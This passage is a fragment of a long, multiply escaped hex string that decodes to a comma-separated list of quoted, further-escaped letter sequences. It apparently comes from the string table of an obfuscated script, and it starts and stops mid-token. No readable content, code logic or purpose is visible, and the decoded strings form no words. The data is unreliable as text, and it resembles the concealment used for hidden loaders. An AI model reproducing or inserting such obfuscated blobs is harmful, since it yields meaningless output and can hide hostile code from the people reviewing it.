5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5